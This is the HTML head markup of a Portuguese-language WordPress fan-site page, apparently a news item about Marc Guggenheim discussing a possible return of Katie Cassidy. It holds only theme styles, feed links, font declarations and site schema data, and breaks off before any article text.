

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crisenasinfinitasseries.com.br/noticias/marc-guggenheim-fala-sobre-um-possivel-retorno-de-katie-cassidy
body_size: 11613
content:
<!DOCTYPE html>

<html lang="pt-BR" >
	
<head>
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0">
<title>Marc Guggenheim fala sobre um possível retorno de Katie Cassidy &#8211; Crise nas Infinitas Séries</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Feed para Crise nas Infinitas Séries &raquo;" href="https://crisenasinfinitasseries.com.br/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Crise nas Infinitas Séries &raquo;" href="https://crisenasinfinitasseries.com.br/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Crise nas Infinitas Séries &raquo; Marc Guggenheim fala sobre um possível retorno de Katie Cassidy" href="https://crisenasinfinitasseries.com.br/noticias/marc-guggenheim-fala-sobre-um-possivel-retorno-de-katie-cassidy/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://crisenasinfinitasseries.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='asap-style-css' href='https://crisenasinfinitasseries.com.br/wp-content/themes/asap/assets/css/main.min.css?ver=02140425' type='text/css' media='all' />
<style id='asap-style-inline-css' type='text/css'>
body {font-family: 'Poppins', sans-serif !important;background: #f4f4f4;font-weight: 300 !important;}h1,h2,h3,h4,h5,h6 {font-family: 'Poppins', sans-serif !important;font-weight: 400;line-height: 1.3;}h1 {color:#181818}h2,h5,h6{color:#181818}h3{color:#181818}h4{color:#181818}.home-categories .article-loop:hover h3,.home-categories .article-loop:hover p {color:#181818 !important;}.grid-container .grid-item h2 {font-family: 'Poppins', sans-serif !important;font-weight: 700;font-size: 25px !important;line-height: 1.3;}.design-3 .grid-container .grid-item h2,.design-3 .grid-container .grid-item h2 {font-size: 25px !important;}.home-categories h2 {font-family: 'Poppins', sans-serif !important;font-weight: 700;font-size: calc(25px - 4px) !important;line-height: 1.3;}.home-categories .featured-post h3 {font-family: 'Poppins', sans-serif !important;font-weight: 700 !important;font-size: 25px !important;line-height: 1.3;}.home-categories .article-loop h3,.home-categories .regular-post h3 {font-family: 'Poppins', sans-serif !important;font-weight: 300 !important;}.home-categories .regular-post h3 {font-size: calc(18px - 1px) !important;}.home-categories .article-loop h3,.design-3 .home-categories .regular-post h3 {font-size: 18px !important;}.article-loop p,.article-loop h2,.article-loop h3,.article-loop h4,.article-loop span.entry-title, .related-posts p,.last-post-sidebar p,.woocommerce-loop-product__title {font-family: 'Poppins', sans-serif !important;font-size: 18px !important;font-weight: 300 !important;}.article-loop-featured p,.article-loop-featured h2,.article-loop-featured h3 {font-family: 'Poppins', sans-serif !important;font-size: 18px !important;font-weight: bold !important;}.article-loop .show-extract p,.article-loop .show-extract span {font-family: 'Poppins', sans-serif !important;font-weight: 300 !important;}.home-categories .content-area .show-extract p {font-size: calc(18px - 2px) !important;}a {color: #0183e4;}.the-content .post-index span,.des-category .post-index span {font-size:18px;}.the-content .post-index li,.the-content .post-index a,.des-category .post-index li,.des-category .post-index a,.comment-respond > p > span > a,.asap-pros-cons-title span,.asap-pros-cons ul li span,.woocommerce #reviews #comments ol.commentlist li .comment-text p,.woocommerce #review_form #respond p,.woocommerce .comment-reply-title,.woocommerce form .form-row label, .woocommerce-page form .form-row label {font-size: calc(18px - 2px);}.content-tags a,.tagcloud a {border:1px solid #0183e4;}.content-tags a:hover,.tagcloud a:hover {color: #0183e499;}p,.the-content ul li,.the-content ol li,.content-wc ul li.content-wc ol li {color: #181818;font-size: 18px;line-height: 1.6;}.comment-author cite,.primary-sidebar ul li a,.woocommerce ul.products li.product .price,span.asap-author,.content-cluster .show-extract span,.home-categories h2 a {color: #181818;}.comment-body p,#commentform input,#commentform textarea{font-size: calc(18px - 2px);}.social-title,.primary-sidebar ul li a {font-size: calc(18px - 3px);}.breadcrumb a,.breadcrumb span,.woocommerce .woocommerce-breadcrumb {font-size: calc(18px - 5px);}.content-footer p,.content-footer li,.content-footer .widget-bottom-area,.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {font-size: calc(18px - 4px) !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border:1px solid #2471a326 !important;}h1 {font-size: 38px;}.archive .content-loop h1 {font-size: calc(38px - 2px);}.asap-hero h1 {font-size: 32px;}h2 {font-size: 32px;}h3 {font-size: 28px;}h4 {font-size: 23px;}.site-header,#cookiesbox {background: #ffffff;}.site-header-wc a span.count-number {border:1px solid #2471a3;}.content-footer {background: #2471a3;}.comment-respond > p,.area-comentarios ol > p,.error404 .content-loop p + p,.search .content-loop .search-home + p {border-bottom:1px solid #2471a3}.home-categories h2:after {background: #2471a3}.pagination a,.nav-links a,.woocommerce #respond input#submit,.woocommerce a.button, .woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.wpcf7-form input.wpcf7-submit,.woocommerce-pagination .page-numbers a,.woocommerce-pagination .page-numbers span {background: #2471a3;color: #FFFFFF !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active {border-bottom: 2px solid #2471a3;}.pagination a:hover,.nav-links a:hover,.woocommerce-pagination .page-numbers a:hover,.woocommerce-pagination .page-numbers span:hover {background: #2471a3B3;}.woocommerce-pagination .page-numbers .current {background: #f4f4f4;color: #181818 !important;}.article-loop a span.entry-title{color:#181818 !important;}.article-loop a:hover p,.article-loop a:hover h2,.article-loop a:hover h3,.article-loop a:hover span.entry-title,.home-categories-h2 h2 a:hover {color: #0183e4 !important;}.article-loop.custom-links a:hover span.entry-title,.asap-loop-horizontal .article-loop a:hover span.entry-title {color: #181818 !important;}#commentform input,#commentform textarea {border: 2px solid #2471a3;font-weight: 300 !important;}.content-loop,.content-loop-design {max-width: 980px;}.site-header-content,.site-header-content-top {max-width: 980px;}.content-footer {max-width: calc(980px - 32px); }.content-footer-social {background: #2471a31A;}.content-single {max-width: 980px;}.content-page {max-width: 980px;}.content-wc {max-width: 980px;}.reply a,.go-top {background: #2471a3;color: #FFFFFF;}.reply a {border: 2px solid #2471a3;}#commentform input[type=submit] {background: #2471a3;color: #FFFFFF;}.site-header a,header,header label,.site-name h1 {color: #2471a3;}.content-footer a,.content-footer p,.content-footer .widget-area,.content-footer .widget-content-footer-bottom {color: #FFFFFF;}header .line {background: #2471a3;}.site-logo img {max-width: 160px;width:100%;}.content-footer .logo-footer img {max-width: 160px;}.search-header {margin-left: 0px;}.primary-sidebar {width:300px;}p.sidebar-title {font-size:calc(18px + 1px);}.comment-respond > p,.area-comentarios ol > p,.asap-subtitle,.asap-subtitle p {font-size:calc(18px + 2px);}.popular-post-sidebar ol a {color:#181818;font-size:calc(18px - 2px);}.popular-post-sidebar ol li:before,.primary-sidebar div ul li:before {border-color: #2471a3;}.search-form input[type=submit] {background:#ffffff;}.search-form {border:2px solid #2471a3;}.sidebar-title:after {background:#2471a3;}.single-nav .nav-prev a:before, .single-nav .nav-next a:before {border-color:#2471a3;}.single-nav a {color:#181818;font-size:calc(18px - 3px);}.the-content .post-index {border-top:2px solid #2471a3;}.the-content .post-index #show-table {color:#0183e4;font-size: calc(18px - 3px);font-weight: 300;}.the-content .post-index .btn-show {font-size: calc(18px - 3px) !important;}.search-header form {width:200px;}.site-header .site-header-wc svg {stroke:#2471a3;}.item-featured {color:#FFFFFF;background:#e88330;}.item-new {color:#FFFFFF;background:#e83030;}.asap-style1.asap-popular ol li:before {border:1px solid #181818;}.asap-style2.asap-popular ol li:before {border:2px solid #2471a3;}.category-filters a.checked .checkbox {background-color: #2471a3; border-color: #2471a3;background-image: url('data:image/svg+xml;charset=UTF-8,<svg viewBox="0 0 16 16" fill="%23FFFFFF" xmlns="http://www.w3.org/2000/svg"><path d="M5.5 11.793l-3.646-3.647.708-.707L5.5 10.379l6.646-6.647.708.707-7.354 7.354z"/></svg>');}.category-filters a:hover .checkbox {border-color: #2471a3;}.design-2 .content-area.latest-post-container,.design-3 .regular-posts {grid-template-columns: repeat(3, 1fr);}.checkbox .check-table svg {stroke:#2471a3;}.article-content,#commentform input, #commentform textarea,.reply a,.woocommerce #respond input#submit, .woocommerce #respond input#submit.alt,.woocommerce-address-fields__field-wrapper input,.woocommerce-EditAccountForm input,.wpcf7-form input,.wpcf7-form textarea,.wpcf7-form input.wpcf7-submit,.grid-container .grid-item,.design-1 .featured-post-img,.design-1 .regular-post-img,.design-1 .lastest-post-img,.design-2 .featured-post-img,.design-2 .regular-post-img,.design-2 .lastest-post-img,.design-2 .grid-item,.design-2 .grid-item .grid-image-container,.design-2 .regular-post,.home.design-2.asap-box-design .article-loop,.design-3 .featured-post-img,.design-3 .regular-post-img,.design-3 .lastest-post-img {border-radius: 10px !important;}.pagination a, .pagination span, .nav-links a {border-radius:50%;min-width:2.5rem;}.reply a {padding:6px 8px !important;}.asap-icon,.asap-icon-single {border-radius:50%;}.asap-icon{margin-right:1px;padding:.6rem !important;}.content-footer-social {border-top-left-radius:10px;border-top-right-radius:10px;}.item-featured,.item-new,.average-rating-loop {border-radius:2px;}.content-item-category > span {border-top-left-radius: 3px;border-top-right-radius: 3px;}.woocommerce span.onsale,.woocommerce a.button,.woocommerce button.button, .woocommerce input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.product-gallery-summary .quantity input,#add_payment_method table.cart input,.woocommerce-cart table.cart input, .woocommerce-checkout table.cart input,.woocommerce div.product form.cart .variations select {border-radius:2rem !important;}.search-home input {border-radius:2rem !important;padding: 0.875rem 1.25rem !important;}.search-home button.s-btn {margin-right:1.25rem !important;}#cookiesbox p,#cookiesbox a {color: #2471a3;}#cookiesbox button {background: #2471a3;color:#ffffff;}@media (max-width: 1050px) and (min-width:481px) {.article-loop-featured .article-image-featured {border-radius: 10px !important;}}@media (min-width:1050px) { #autocomplete-results {border-radius:3px;}ul.sub-menu,ul.sub-menu li {border-radius:10px;}.search-header input {border-radius:2rem !important;padding: 0 3 0 .85rem !important;}.search-header button.s-btn {width:2.65rem !important;}.site-header .asap-icon svg { stroke: #2471a3 !important;}.home .content-loop {padding-top: 1.75rem;}}.article-content {height:196px;}.content-thin .content-cluster .article-content {height:160px !important;}.last-post-sidebar .article-content {height: 140px;margin-bottom: 8px}.related-posts .article-content {height: 120px;}.asap-box-design .related-posts .article-content {min-height:120px !important;}.asap-box-design .content-thin .content-cluster .article-content {heigth:160px !important;min-height:160px !important;}@media (max-width:1050px) { .last-post-sidebar .article-content,.related-posts .article-content {height: 150px !important}}@media (max-width: 480px) {.article-content {height: 180px}}@media (min-width:480px){.asap-box-design .article-content:not(.asap-box-design .last-post-sidebar .article-content) {min-height:196px;}.asap-loop-horizontal .content-thin .asap-columns-1 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-1 .content-cluster .article-content {height:100% !important;}.asap-loop-horizontal .asap-columns-1 .article-image:not(.asap-loop-horizontal .last-post-sidebar .asap-columns-1 .article-image), .asap-loop-horizontal .asap-columns-1 .article-content:not(.asap-loop-horizontal .last-post-sidebar .asap-columns-1 .article-content) {height:100% !important;}.asap-loop-horizontal .asap-columns-2 .article-image,.asap-loop-horizontal .asap-columns-2 .article-content,.asap-loop-horizontal .content-thin .asap-columns-2 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-2 .content-cluster .article-content {min-height:140px !important;height:100% !important;}.asap-loop-horizontal .asap-columns-3 .article-image,.asap-loop-horizontal .asap-columns-3 .article-content,.asap-loop-horizontal .content-thin .asap-columns-3 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-3 .content-cluster .article-content {min-height:120px !important;height:100% !important;}.asap-loop-horizontal .asap-columns-4 .article-image,.asap-loop-horizontal .asap-columns-4 .article-content,.asap-loop-horizontal .content-thin .asap-columns-4 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-4.content-cluster .article-content {min-height:100px !important;height:100% !important;}.asap-loop-horizontal .asap-columns-5 .article-image,.asap-loop-horizontal .asap-columns-5 .article-content,.asap-loop-horizontal .content-thin .asap-columns-5 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-5 .content-cluster .article-content {min-height:90px !important;height:100% !important;}}.article-loop .article-image,.article-loop a p,.article-loop img,.article-image-featured,input,textarea,a { transition:all .2s; }.article-loop:hover .article-image,.article-loop:hover img{transform:scale(1.05) }@media(max-width: 480px) {h1, .archive .content-loop h1 {font-size: calc(38px - 8px);}.asap-hero h1 {font-size: calc(32px - 8px);}h2 {font-size: calc(32px - 4px);}h3 {font-size: calc(28px - 4px);}}@media(min-width:1050px) {.content-thin {width: calc(95% - 300px);}#menu>ul {font-size: calc(18px - 2px);} #menu ul .menu-item-has-children:after {border: solid #2471a3;border-width: 0 2px 2px 0;}}@media(max-width:1050px) {#menu ul li .sub-menu li a:hover { color:#0183e4 !important;}#menu ul>li ul>li>a{font-size: calc(18px - 2px);}} .asap-box-design .last-post-sidebar .article-content { min-height:140px;}.asap-box-design .last-post-sidebar .article-loop {margin-bottom:.85rem !important;} .asap-box-design .last-post-sidebar article:last-child { margin-bottom:2rem !important;}.asap-date-loop {font-size: calc(18px - 5px) !important;text-align:center;}.the-content h2:before,.the-content h2 span:before {margin-top: -70px;height: 70px; }.asap-hero-content h1,.asap-hero-content p {color:#2471a3 !important;}@media (max-width: 1050px) {.content-page,.content-single {padding-top: 0 !important;}}@media (max-width: 1050px) {.asap-hero {height: 360px;}.category .asap-hero {height: 300px !important;}.asap-hero-content {padding-top: 3.5rem !important;}}.asap-hero:after {background: radial-gradient(ellipse at center, #ffffff 18%,#000000d1 100%);}.content-footer {padding:0;}.content-footer p {margin-bottom:0 !important;}.content-footer .widget-area,.content-footer .widget-bottom-area {margin-bottom: 0rem;padding:1rem;}.content-footer li:first-child:before {content: '';padding: 0;}.content-footer li:before {content: '|';padding: 0 7px 0 5px;color: #fff;opacity: .4;}.content-footer li {list-style-type: none;display: inline;font-size: 15px;}.content-footer .widget-title,.content-footer .widget-bottom-title {display: none;}.content-footer {background: #2471a3;}.content-footer-social {max-width: calc(980px - 32px);} .asap-box-design .the-content .post-index { background:#f4f4f4 !important;}.asap-box-design .asap-user-comment-text {background:#f4f4f4;}.asap-box-design .asap-user-comment-text:before {border-bottom: 8px solid #f4f4f4;}@media(max-width:1050px){.content-cluster {padding: 0.5rem 0 0 !important;}}.asap-box-design .asap-show-desc .asap-box-container {flex-direction:column;justify-content:flex-start !important;align-items: flex-start !important;padding:1.5rem;}.asap-box-design .asap-show-desc .asap-box-container .show-extract span {margin-top:6px;margin-bottom:0 !important;}.asap-box-design .article-loop.asap-show-desc span.entry-title {text-align:left !important;padding:0 !important;margin-bottom: 8px !important;padding: 0 10px 0 0 !important;}.search-header input {background:#FFFFFF !important;}.search-header button.s-btn,.search-header input::placeholder {color: #484848 !important;opacity:1 !important;}.search-header button.s-btn:hover {opacity:.7 !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border-color: #FFFFFF !important;}@media (min-width: 768px) {.content-single .post-thumbnail {float: left;max-width: 300px;}.asap-box-design .content-single .asap-content-box .post-thumbnail {margin-top:0 !important;margin-left:0 !important;margin-bottom: 0 !important;}}@media (min-width: 768px) {.content-single .post-thumbnail {margin: 1.5rem !important;}.asap-box-design .asap-content-box .the-content {padding-top:1.25rem !important;}}@media (min-width: 768px) {.content-page .post-thumbnail {float: left;margin: 0.75rem 1rem 0.5rem 0 !important;max-width: 300px;}}@media(min-width:768px) {.design-1 .grid-container .grid-item.item-2 h2,.design-1 .grid-container .grid-item.item-4 h2 {font-size: calc(25px - 8px) !important;}}@media (max-width: 768px) {.woocommerce ul.products[class*="columns-"] li.product,.woocommerce-page ul.products[class*="columns-"] li.product {width: 50% !important;}}
</style>
<script type="text/javascript" src="https://crisenasinfinitasseries.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://crisenasinfinitasseries.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<link rel="canonical" href="https://crisenasinfinitasseries.com.br/noticias/marc-guggenheim-fala-sobre-um-possivel-retorno-de-katie-cassidy" />
<link rel='shortlink' href='https://crisenasinfinitasseries.com.br/?p=709' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://crisenasinfinitasseries.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrisenasinfinitasseries.com.br%2Fnoticias%2Fmarc-guggenheim-fala-sobre-um-possivel-retorno-de-katie-cassidy" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://crisenasinfinitasseries.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrisenasinfinitasseries.com.br%2Fnoticias%2Fmarc-guggenheim-fala-sobre-um-possivel-retorno-de-katie-cassidy&#038;format=xml" />
<meta name="theme-color" content="#ffffff"><link rel="preload" as="image" href="https://crisenasinfinitasseries.com.br/wp-content/uploads/2017/02/marc-guggenheim-fala-sobre-um-possivel-retorno-de-katie-cassidy-1024x576.png" imagesrcset="https://crisenasinfinitasseries.com.br/wp-content/uploads/2017/02/marc-guggenheim-fala-sobre-um-possivel-retorno-de-katie-cassidy-1024x576.png 1024w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2017/02/marc-guggenheim-fala-sobre-um-possivel-retorno-de-katie-cassidy-300x169.png 300w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2017/02/marc-guggenheim-fala-sobre-um-possivel-retorno-de-katie-cassidy-768x432.png 768w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2017/02/marc-guggenheim-fala-sobre-um-possivel-retorno-de-katie-cassidy-850x478.png 850w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2017/02/marc-guggenheim-fala-sobre-um-possivel-retorno-de-katie-cassidy-380x214.png 380w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2017/02/marc-guggenheim-fala-sobre-um-possivel-retorno-de-katie-cassidy.png 1280w" imagesizes="(max-width: 1024px) 100vw, 1024px" /><style>@font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 300;
            src: local(""),
            url("https://crisenasinfinitasseries.com.br/wp-content/themes/asap/assets/fonts/poppins-300.woff2") format("woff2"),
            url("https://crisenasinfinitasseries.com.br/wp-content/themes/asap/assets/fonts/poppins-300.woff") format("woff");
            font-display: swap;
        } @font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 700;
            src: local(""),
            url("https://crisenasinfinitasseries.com.br/wp-content/themes/asap/assets/fonts/poppins-700.woff2") format("woff2"),
            url("https://crisenasinfinitasseries.com.br/wp-content/themes/asap/assets/fonts/poppins-700.woff") format("woff");
            font-display: swap;
        } @font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 400;
            src: local(""),
            url("https://crisenasinfinitasseries.com.br/wp-content/themes/asap/assets/fonts/poppins-400.woff2") format("woff2"),
            url("https://crisenasinfinitasseries.com.br/wp-content/themes/asap/assets/fonts/poppins-400.woff") format("woff");
            font-display: swap;
        } </style>


    <!-- Schema: Organization -->
    
        <script type="application/ld+json">
    	{"@context":"http:\/\/schema.org","@type":"Organization","name":"Crise nas Infinitas S\u00e9ries","alternateName":"Onde todas as s\u00e9ries da DC se encontram","url":"https:\/\/crisenasinfinitasseries.com.br","logo":"https:\/\/crisenasinfinitasseries.com.br\/wp-content\/uploads\/2019\/05\/Crise_logo.png"}    </script>
    

    <!-- Schema: Article -->
                    <script type="application/ld+json">
